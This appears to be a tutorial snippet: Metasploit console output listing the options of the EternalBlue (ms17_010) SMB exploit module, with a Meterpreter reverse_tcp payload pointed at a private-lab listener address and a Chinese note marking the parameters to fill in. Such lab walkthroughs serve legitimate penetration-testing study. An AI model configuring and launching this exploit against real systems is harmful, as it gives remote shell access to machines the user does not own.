 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
需要填写的参数
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windo
ws Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.165 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >